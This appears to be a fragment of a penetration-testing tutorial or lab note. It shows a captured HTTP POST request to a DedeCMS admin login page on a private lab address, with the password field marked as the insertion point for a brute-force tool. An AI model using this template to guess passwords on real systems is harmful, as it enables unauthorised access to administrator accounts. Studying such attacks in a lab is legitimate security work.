 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.3/manager/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Cookie: PHPSESSID=fmrkhulfvar9otrn6b2cs5io95
Connection: keep-alive
Upgrade-Insecure-Requests: 1
gotopage=&dopost=login&adminstyle=newdedecms&userid=admin&pwd=§123456§&sm1=